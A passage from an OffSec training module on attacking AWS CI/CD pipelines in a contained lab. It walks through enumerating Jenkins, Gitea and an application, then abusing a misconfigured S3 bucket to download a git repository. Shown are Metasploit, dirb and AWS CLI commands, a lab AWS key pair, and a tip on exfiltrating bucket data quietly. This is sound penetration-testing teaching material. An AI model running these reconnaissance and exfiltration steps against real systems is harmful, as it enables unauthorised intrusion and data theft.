25. Attacking AWS Cloud Infrastructure
Continuous Integration (CI) and Continuous Delivery (CD) systems are vital components of modern cloud-based environments, including those on AWS. These systems facilitate the automated, repeatable, and tested deployment of applications, ensuring greater stability and efficiency. To achieve this, CI/CD pipelines must have access to application source code, secrets, and various AWS services and environments for deployment.
However, the integration of these systems into AWS environments expands their attack surface, making CI/CD pipelines a prime target for malicious actors. Compromising a vulnerable CI/CD system within AWS can lead to privilege escalation, allowing attackers to move deeper into the cloud infrastructure.
Because CI/CD systems are massive targets for attackers, organizations like OWASP have created "Top 10" lists for the biggest security risks in CI/CD systems, shown below. These lists help organizations identify and mitigate vulnerabilities that could be exploited within their AWS infrastructure.
- CICD-SEC-1: Insufficient Flow Control Mechanisms
- CICD-SEC-2: Inadequate Identity and Access Management
- CICD-SEC-3: Dependency Chain Abuse
- CICD-SEC-4: Poisoned Pipeline Execution (PPE)
- CICD-SEC-5: Insufficient PBAC (Pipeline-Based Access Controls)
- CICD-SEC-6: Insufficient Credential Hygiene
- CICD-SEC-7: Insecure System Configuration
- CICD-SEC-8: Ungoverned Usage of 3rd Party Services
- CICD-SEC-9: Improper Artifact Integrity Validation
- CICD-SEC-10: Insufficient Logging and Visibility
This Module is divided into two parts: the first half focused on the Leaked Secrets to Poisoned Pipeline, and the second half about Dependency Chain Abuse.
In order to maintain a consistent lab, we won't be covering CICD-SEC-8 as it requires a third-party service, such as GitHub. However, the concepts we'll examine can also be applied to that risk. Furthermore, won't be covering CICD-SEC-10 because visibility requires manual intervention, which is out of scope for this Module.
In the first part, we will focus on CICD-SEC-4: Poisoned Pipeline Execution (PPE), CICD-SEC-5: Insufficient PBAC (Pipeline-Based Access Controls), and CICD-SEC-6: Insufficient Credential Hygiene.
Poisoned Pipeline Execution (PPE) is when an attacker gains control of the build/deploy script, potentially leading to a reverse shell or secret theft.
Insufficient Pipeline-Based Access Controls (PBAC) means the pipeline lacks proper protection of secrets and sensitive assets, which can lead to compromise.
Insufficient Credential Hygiene refers to weak controls over secrets and tokens, making them vulnerable to leaks or escalation.
Lastly, we'll exploit an AWS S3 bucket misconfiguration to access Git credentials, modify the pipeline, and inject a payload to steal secrets and compromise the environment.
In the second half of this module, we'll cover CICD-SEC-3: Dependency Chain Abuse, CICD-SEC-5: Insufficient Pipeline-Based Access Controls, CICD-SEC-7: Insecure System Configuration, and CICD-SEC-9: Improper Artifact Integrity Validation.
Dependency Chain Abuse occurs when a malicious actor tricks the build system into downloading harmful code, either by hijacking an official dependency or creating similarly named packages.
Insufficient Pipeline-Based Access Controls means pipelines have excessive permissions, making systems vulnerable to compromise.
Insecure System Configuration involves misconfigurations or insecure code in pipeline applications.
Improper Artifact Integrity Validation allows attackers to inject malicious code into the pipeline without proper checks.
These risks, highlighted by OWASP, often overlap and serve as general guidelines for potential pipeline vulnerabilities.
In this module, we'll find public info referencing a dependency missing from the public repository. We'll exploit this by publishing a malicious package, which will be downloaded by the builder, allowing our code to run in production.
Once in production, we'll scan the network, discover more services, and tunnel into the automation server. There, we'll create an account, exploit a plugin vulnerability to get AWS keys, and continue until we find an S3 bucket with a Terraform statestate file containing admin AWS keys.
As mentioned, we'll cover the material in two halves during this Learning Module. We will explore the following Learning Units:
Leaked Secrets to Poisoned Pipeline:
- Lab Design
- Information Gathering
- Dependency Chain Attack
- Compromising the Environment
Dependency Chain Abuse:
- Information Gathering
- Dependency Chain Attack
- Compromising the Environment
25.1. About the Public Cloud Labs
Before we jump in, let's run through a standard disclaimer.
This Module uses OffSec's Public Cloud Labs for challenges and walkthroughs. OffSec's Public Cloud Labs are a type of lab environment that will complement the learning experience with hands-on practice. In contrast to our more common VM labs found elsewhere in OffSec Learning materials (in which learners will connect to the lab through a VPN), learners using the Public Cloud Labs will interact directly with the cloud environment through the Internet.
OffSec believes strongly in the advantages of learning and practicing in a hands-on environment, and we believe that the OffSec Public Cloud Labs represent an excellent opportunity for both new learners and practitioners who want to stay sharp.
Please note the following:
-
The lab environment should not be used for activities not described or requested in the learning materials you encounter. It is not designed to serve as a playground to test additional items that are out of the scope of the learning module.
-
The lab environment should not be used to take action against any asset external to the lab. This is specifically noteworthy because some modules may describe or even demonstrate attacks against vulnerable cloud deployments for the purpose of describing how those deployments can be secured.
-
Existing rules and requirements against sharing OffSec training materials still apply. Credentials and other details of the lab are not meant to be shared. OffSec monitors activity in the Public Cloud Labs (including resource usage) and monitors for abnormal events that are not related to activities described in the learning modules.
Warning
Activities that are flagged as suspicious will result in an investigation. If the investigation determines that a student acted outside of the guidelines described above, or otherwise intentionally abused the OffSec Public Cloud Labs, OffSec may choose to rescind that learner's access to the OffSec Public Cloud Labs and/or terminate the learner's account.
Progress between sessions is not saved. Note that a Public Cloud Lab that is restarted will return to its original state. After an hour has elapsed, the Public Cloud Lab will prompt to determine if the session is still active. If there is no response, the lab session will end. Learners can continue to manually extend a session for up to ten hours. The learning material is designed to accommodate the limitations of the environment. No learner is expected or required to complete all of the activities in a module within a single lab session. Even so, learners may choose to break up their learning into multiple sessions with the labs. We recommend making a note of the series of commands and actions that were completed previously to facilitate the restoration of the lab environment to the state it was in when the learner left. This is especially important when working through complex labs that require multiple actions.
25.2. Leaked Secrets to Poisoned Pipeline - Lab Design
In order to create a realistic lab design, multiple services need to be started at once. This includes the Source Code Management service, the automation server, any required repository services, the actual application, and any infrastructure needed to support the application. Because of this, the lab may take about 5 to 10 minutes to fully start.
In order to support the labs, we've included a few other auxiliary components that will help in exploiting the CI/CD system. When the lab starts, we will provide a DNS server that can be configured in your personal Kali machine. This DNS system will be preconfigured with all the hosts in the lab.
Since we will be exploiting applications in the cloud, we'll also provide a Kali instance with a public IP to capture shells. This instance will be accessible via SSH using the username kali and a randomly selected password for each lab.
This Kali instance contains the kali-linux-headless metapackage, which installs all the default tools but does not install a GUI. We'll also add the DNS configuration to this instance to avoid extra configuration. While we can complete most of this lab on this instance, any part that requires a GUI (loading a web page in a browser, for example) should be done on your own personal Kali instance.
The components of this lab include:
- Gitea: This is the Source Code Management (SCM) service. While this is a self-hosted option, the attack in this scenario would be conducted similarly if this were a public SCM like GitHub or GitLab.
- Jenkins: This is the automation service. While we will have to use Jenkins-specific syntax for understanding and writing pipeline workflows, the general ideas apply to most other automation services.
- Application: This is a generic application that we will be targeting.
The components will be accessible on the following subdomains when querying the custom DNS server:
| Component | Subdomain |
|---|---|
| Gitea | git.offseclab.io |
| Jenkins | automation.offseclab.io |
| Application | app.offseclab.io |
25.2.1. Accessing the Labs
After completing this section, we'll be able to start the lab. This provides us with:
- A DNS server's IP address
- A Kali IP address
- A Kali Password
- An AWS account with no permissions (more on this later)
In order to access the services, we will need to configure our personal Kali machine (not the cloud instance) to use the provided DNS server. For this example, our DNS server will be hosted on 203.0.113.84.
Warning
No extra VPN pack is needed to reach the AWS lab DNS. Make sure that you don't have active VPN connection on your Kali machine.
We'll start by listing the connections on our Kali machine. Let's use the nmcli tool with the connection subcommand to list the active connections. Your output may differ depending on how Kali is connected (via Wi-Fi, VM, etc).
kali@kali:~$ nmcli connection
NAME                UUID                                  TYPE      DEVICE
Wired connection 1  67f8ac63-7383-4dfd-ae42-262991b260d7  ethernet  eth0
lo                  1284e5c4-6819-4896-8ad4-edeae32c64ce  loopback  lo
Our main network connection is named "Wired connection 1". We'll use this in the next command to set the DNS configuration. Then, we'll add the modify subcommand to nmcli and specify the name of the connection we want to modify. Let's set the ipv4.dns setting to the IP of our DNS server. Once set, we'll use systemctl to restart the NetworkManager service.
kali@kali:~$ sudo nmcli connection modify "Wired connection 1" ipv4.dns "203.0.113.84"

kali@kali:~$ sudo systemctl restart NetworkManager
The hosted DNS server will only respond to the offseclab.io domain. You may specify additional DNS servers, like 1.1.1.1 or 8.8.8.8, by adding them in a comma-separated list with the command above; for example, "203.0.113.84, 1.1.1.1, 8.8.8.8".
Once configured, we can confirm that the change propagated by verifying the DNS IP in our /etc/resolv.conf file. We'll also use nslookup to check if the DNS server is responding to the appropriate requests.
kali@kali:~$ cat /etc/resolv.conf
# Generated by NetworkManager
search localdomain
nameserver 203.0.113.84
...

kali@kali:~$ nslookup git.offseclab.io
Server:         203.0.113.84
Address:        203.0.113.84#53

Non-authoritative answer:
Name:   git.offseclab.io
Address: 198.18.53.73
Based on the Listing above, we wrote our changes to the resolv.conf file and successfully queried one of the DNS entries.
Each lab restart will provide us with a new DNS IP and we'll need to run the above commands to set it. Because the DNS server will be destroyed at the end of the lab, we'll need to delete this entry from our settings by running the nmcli command in Listing 2 with an empty string instead of the IP. We'll demonstrate this in the Wrapping Up section.
25.3. Enumeration
As with every security assessment, we should start with gathering as much information as we can about the target. Gathering this information is crucial for being able to properly exploit an application.
This Learning Unit covers the following Learning Objective:
- Understand How to Enumerate a CI/CD System
25.3.1. Enumerating Jenkins
We know that we have an application, Git server, and automation server. Let's enumerate the automation server.
We'll start by visiting the application at automation.offseclab.io.

Figure 1: Jenkins in Browser
The homepage automatically redirects us to a login page. Typically, if Jenkins had self-registration enabled, we would find the option to register here. Since we don't have that option, we can conclude that most of the automation assets are behind authentication. However, that won't stop us from enumerating as much as we can from the target.
Metasploit contains a module to enumerate Jenkins. Let's use that to gather a baseline about the target. We'll start by initializing the Metasploit database using msfdb init.
kali@kali:~$ sudo msfdb init
[+] Starting database
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
Once complete, we can start Metasploit by using the msfconsole command and the --quiet flag to ensure the large startup banner isn't displayed.
When Metasploit starts, we'll use the jenkins_enum module and run show options so we know what we need to configure.
kali@kali:~$ msfconsole --quiet

msf6 > use auxiliary/scanner/http/jenkins_enum

msf6 auxiliary(scanner/http/jenkins_enum) > show options

Module options (auxiliary/scanner/http/jenkins_enum):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/
                                         using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /jenkins/        yes       The path to the Jenkins-CI application
   THREADS    1                yes       The number of concurrent threads (max one per host)
   VHOST                       no        HTTP server virtual host


View the full module info with the info, or info -d command.
We'll need to configure the RHOSTS and the TARGETURI options. We know that the host is the URL we've been using to visit the page. While the default target URI is /jenkins/, we'll find that Jenkins is running on the root directory. Let's set the TARGETURI to the root of the page.
msf6 auxiliary(scanner/http/jenkins_enum) > set RHOSTS automation.offseclab.io
RHOSTS => automation.offseclab.io

msf6 auxiliary(scanner/http/jenkins_enum) > set TARGETURI /
TARGETURI => /
Next, we need to run the module to collect the information.
msf6 auxiliary(scanner/http/jenkins_enum) > run

[+] 198.18.53.73:80      - Jenkins Version 2.385
[*] /script restricted (403)
[*] /view/All/newJob restricted (403)
[*] /asynchPeople/ restricted (403)
[*] /systemInfo restricted (403)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Unfortunately, the authentication blocked the rest of the scan, so we've only gathered the version. This information is nevertheless useful as we can search for public exploits.
There is an endless amount of enumeration we can attempt. However, to avoid spending too much time on one target, let's move on to the git server.
25.3.2. Enumerating the Git Server
How we approach enumerating a Git server depends on the context. If an organization uses a hosted SCM solution like GitHub or GitLab, our enumeration will consist of more open-source intelligence relying on public repos, users, etc. While it's possible for these hosted solutions to have vulnerabilities, in an ethical security assessment, we would focus on the assets owned by our target and not a third party.
If the organization hosts their own SCM and it's in scope, exploiting the SCM software would be part of the assessment. We would also search for any exposed information on a self-hosted SCM.
For example, gathering information about exposed repositories would typically be scoped for both hosted and non-hosted SCMs. However, brute forcing commonly-used passwords would be ineffective on hosted SCMs, since they typically have hundreds of thousands of users who are not related to an organization. In a self-hosted SCM, brute forcing users and usernames might be part of our assessment.
For now, let's focus on the open source information gathering, and leave brute forcing as an exercise.
We can start by visiting the SCM server on git.offseclab.io once we have successfully started the initial lab.
Figure 2: SCM Home Page
The home page does not provide much information. We'll find an Explore button to search the public information and a sign-in button. If we scroll down, we'll find the version of the SCM software in use.

Figure 3: Gitea Version
Let's make note of this version to search for public exploits. Next, we'll click Explore.

Figure 4: SCM Explore
Although the Repositories tab is empty, we can assume this SCM server most likely does have repositories - but they're private. Let's check the Users tab.

Figure 5: SCM Users
We'll find five users: Billy, Jack, Lucy, Roger, and administrator.
This is useful information for us! However, we're not finding anything that can be exploited yet. We'll make note of this and move on to enumerating the target application.
25.3.3. Enumerating the Application
We'll start by visiting the application at app.offseclab.io.

Figure 6: Home Page of Application
The current home page of the application does not contain much information. There may be additional HTTP routes that are not listed via links. Let's conduct a quick brute force using dirb. We simply need to provide the target URL to the dirb command .
kali@kali:~$ dirb http://app.offseclab.io

....

GENERATED WORDS: 4612

---- Scanning URL: http://app.offseclab.io/ ----
+ http://app.offseclab.io/index.html (CODE:200|SIZE:3189)
...
Unfortunately, dirb doesn't find anything useful. Let's continue our enumeration.
Since the SCM and Automation server are not custom applications, their HTML source is unlikely to contain useful information. However, it's probably custom in this application, so the source is particularly interesting to us.
Let's right-click on the page and select View Page Source.

Figure 7: App HTML Source
The most interesting information about the source is the use of the S3 buckets for the images.
<div class="carousel-item active">
    <img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/bunny.jpg" class="d-block w-100" alt="...">
</div>
<div class="carousel-item">
    <img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/golden-with-flower.jpg" class="d-block w-100"
        alt="...">
</div>
<div class="carousel-item">
    <img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/kittens.jpg" class="d-block w-100" alt="...">
</div>
<div class="carousel-item">
    <img src="https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/images/puppy.jpg" class="d-block w-100" alt="...">
</div>
The S3 bucket name will be different in your lab.
By reviewing the source, we can determine that this bucket has public access open to at least these images. We can deduce that the bucket policy must allow public access to these images since the page loads them and the source doesn't use presigned URLs. Let's try curling the root of the bucket to determine what happens. We would expect to receive a complete list of all the files if the bucket has public access enabled.
kali@kali:~$ curl https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com
<?xml version="1.0" encoding="UTF-8"?>
<Error><Code>AccessDenied</Code><Message>Access Denied</Message><RequestId>VFK5KNV3PV9B8SKJ</RequestId><HostId>0J13xDMdIwQB3e3HLcQvfYpsRe1MO0Bn0OVUgl+7wtbs2v3XOZZn98WKQ0lsyqmpgnv5FjSGFaE=</HostId></Error>
Unfortunately, we weren't able to list the bucket using curl. Let's attempt to do a quick enumeration using dirb. We'll only attempt the first 50 entries of the /usr/share/wordlists/dirb/common.txt wordlist. While this will be far from complete, it will give us a general idea of how the bucket responds to enumeration. We'll start by listing only the first 51 lines (the first line is an empty new line) and saving it to a new file. We can then use that file as a wordlist to the dirb command, where we'll also list the S3 bucket as our target.
kali@kali:~$ head -n 51 /usr/share/wordlists/dirb/common.txt > first50.txt

kali@kali:~$ dirb https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com ./first50.txt
...
---- Scanning URL: https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/ ----
+ https://staticcontent-lgudbhv8syu2tgbk.s3.us-east-1.amazonaws.com/.git/HEAD (CODE:200|SIZE:23)
...
DOWNLOADED: 50 - FOUND: 1
During this quick enumeration, we discovered that the target contains a .git folder. From this, we can assume that the S3 bucket contains an entire git repository. This will most likely provide us a wealth of information if we can download it all. However, extracting the data with basic brute force enumeration will be a waste of time since many of the important git files are random hashes. Instead, let's pivot and enumerate using other techniques.
One technique we might try is to use the AWS CLI tool to list the bucket. This leverages a different API and we can use credentials. S3 buckets are commonly misconfigured so that the bucket ACL blocks public access, but allows access to any AWS authenticated user, even if they're in a different AWS account. This is because the name of this policy is AuthenticatedUsers, which many system administrators confuse with authenticated users in their AWS account.
Let's use the IAM account provided when we started our lab to test this out.
Due to limitations in the lab, this IAM user does reside in the same AWS account containing the S3 bucket. However, if you have your own IAM user in a different AWS account, you can use it instead and obtain the same results.
We'll start by configuring the AWS CLI with the provided credentials. When asked for the region, we'll use the region specified in the bucket URL, us-east-1.
kali@kali:~$ aws configure
AWS Access Key ID [None]: AKIAUBHUBEGIBVQAI45N
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
Next, let's use the CLI to list the bucket. We'll run the aws command with the s3 subcommand. We can use ls to list the bucket.
kali@kali:~$ aws s3 ls staticcontent-lgudbhv8syu2tgbk
                           PRE .git/
                           PRE images/
                           PRE scripts/
                           PRE webroot/
2023-04-04 13:00:52        972 CONTRIBUTING.md
2023-04-04 13:00:52         79 Caddyfile
2023-04-04 13:00:52        407 Jenkinsfile
2023-04-04 13:00:52        850 README.md
2023-04-04 13:00:52        176 docker-compose.yml
Excellent! We were able to list the contents of the bucket. Next, we'll download the bucket and search for secrets.
25.4. Discovering Secrets
Now that we can list the bucket and access at least some of the files within, let's search for secrets. We'll do this by checking which files we can and cannot download, then leverage tools to search the bucket for sensitive data.
This Learning Unit covers the following Learning Objective:
- Discover which files are accessible
- Analyze Git history to discover secrets
25.4.1. Downloading the Bucket
First, let's review the contents we found from listing the bucket.
kali@kali:~$ aws s3 ls staticcontent-lgudbhv8syu2tgbk
                           PRE .git/
                           PRE images/
                           PRE scripts/
                           PRE webroot/
2023-04-04 13:00:52        972 CONTRIBUTING.md
2023-04-04 13:00:52         79 Caddyfile
2023-04-04 13:00:52        407 Jenkinsfile
2023-04-04 13:00:52        850 README.md
2023-04-04 13:00:52        176 docker-compose.yml
First, we can determine this is most likely an entire git repository based off the .git directory. Next, we'll discover a Jenkinsfile that points to this potentially being part of a pipeline. We'll inspect this file more closely later. We also find a scripts directory that might be interesting.
Let's first download all the content we can from the bucket. We know we have access to the images/ folder, but do we have access to the README.md file? Let's use the aws s3 command, this time with the cp operation to copy README.md from the staticcontent-lgudbhv8syu2tgbk bucket to the current directory. We also need to add the s3:// directive to the bucket name to instruct the AWS CLI that we're copying from an S3 bucket and not a folder.
Warning
If there is a large amount of sensitive information that could be valuable, we may attempt to exfiltrate data by copying it to another AWS S3 bucket rather than directly downloading it. This technique - using the AWS S3 cp command
- allows faster transfers between buckets and gives us more time to access the data later without drawing immediate attention. Always monitor unusual S3 bucket activities and apply strict access control policies.
kali@kali:~$ aws s3 cp s3://staticcontent-lgudbhv8syu2tgbk/README.md ./
download: s3://staticcontent-lgudbhv8syu2tgbk/README.md to ./README.md
We were able to download README.md. Let's investigate its contents.
kali@kali:~$ cat README.md
# Static Content Repository

This repository holds static content.

While it only hold images for now, later it will hold PDFs and other digital assets.

Git probably isn't the best for this, but we need to have some form of version control on these assets later.

## How to use

To use the content in this repository, simply clone or download the repository and access the files as needed. If you have access to the S3 bucket and would like to upload the content to the bucket, you can use the provided script:

./scripts/upload-to-s3.sh

This script will upload all the files in the repository to the specified S3 bucket.

## Contributing

If you would like to contribute to this repository, please fork the repository and submit a pull request with your changes. Please make sure to follow the contribution guidelines outlined in CONTRIBUTING.md.

# Collaborators
Lucy
Roger
The README makes note of the scripts directory and how to upload to S3. Now that we know we can load the README.md file, let's try to download the rest of the bucket and inspect those scripts. We'll start by making a new directory called static_content. We'll then use the aws s3 command, but with the sync operator to sync all the contents from a source to a destination. We'll specify s3://staticcontent-lgudbhv8syu2tgbk as the source and the newly created directory as the destination.
kali@kali:~$ mkdir static_content

kali@kali:~$ aws s3 sync s3://staticcontent-lgudbhv8syu2tgbk ./static_content/
download: s3://staticcontent-lgudbhv8syu2tgbk/.git/COMMIT_EDITMSG to static_content/.git/COMMIT_EDITMSG
...
download: s3://staticcontent-lgudbhv8syu2tgbk/images/kittens.jpg to static_content/images/kittens.jpg

kali@kali:~$ cd static_content

kali@kali:~/static_content$
Let's start by reviewing the script in scripts/upload-to-s3.sh. Based on the contents of the README, we can assume this is the script used to upload the contents to S3. In this file, we're searching for any potential hard-coded AWS access keys that the developer may have forgotten about.
kali@kali:~/static_content$ cat scripts/upload-to-s3.sh
# Upload images to s3

SCRIPT_DIR=$( cd -- "$( dirname -- "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )

AWS_PROFILE=prod aws s3 sync $SCRIPT_DIR/../ s3://staticcontent-lgudbhv8syu2tgbk/
Unfortunately for us, the script contains no secrets. It seems to be fairly straightforward and only uploads the content of the repo to S3. Let's list the scripts directory and check if other scripts contain useful information.
kali@kali:~/static_content$ ls scripts
update-readme.sh  upload-to-s3.sh

kali@kali:~/static_content$ cat -n scripts/update-readme.sh
01  # Update Readme to include collaborators images to s3
02
03  SCRIPT_DIR=$( cd -- "$( dirname -- "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )
04
05  SECTION="# Collaborators"
06  FILE=$SCRIPT_DIR/../README.md
07
08  if [ "$1" == "-h" ]; then
09    echo "Update the collaborators in the README.md file"
10    exit 0
11  fi
12
13  # Check if both arguments are provided
14  if [ "$#" -ne 2 ]; then
15    # If not, display a help message
16    echo "Usage: $0 USERNAME PASSWORD"
17    exit 1
18  fi
19
20  # Store the arguments in variables
21  username=$1
22  password=$2
23
24  auth_header=$(printf "Authorization: Basic %s\n" "$(echo -n "$username:$password" | base64)")
25
26  USERNAMES=$(curl -X 'GET' 'http://git.offseclab.io/api/v1/repos/Jack/static_content/collaborators' -H 'accept: application/json' -H $auth_header | jq .\[\].username |  tr -d '"')
27
28  sed -i "/^$SECTION/,/^#/{/$SECTION/d;//!d}" $FILE
29  echo "$SECTION" >> $FILE
30  echo "$USERNAMES" >> $FILE
31  echo "" >> $FILE
It seems that the update-readme.sh script finds the collaborators from the SCM server and updates the README.md file. Based on the link used on line 26, Jack appears to be the repo owner. As we suspected earlier, the SCM does contain private repos.
We might determine that the script accepts a username and password as arguments. This is important to note because if we can find bash history of a user who has executed this script, we might be able to find the credentials for a git user.
That's about everything useful we can obtain from this file currently. However, since this is a git repo, we have the entire history of all changes made to this repo. Let's use a more git-specific methodology to search for sensitive data.
25.4.2. Searching for Secrets in Git
Since git not only stores the files in the repo, but all of its history, it's important when searching for secrets that we also examine the history. While certain tools may help us with this, it's important that we also conduct a cursory manual review if the automated scripts don't find anything.
One tool we can use for this is gitleaks. We'll need to install it first. Let's use apt to update the list of packages, then install the gitleaks package.
kali@kali:~/static_content$ sudo apt update
...

kali@kali:~/static_content$ sudo apt install -y gitleaks
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
  gitleaks
...
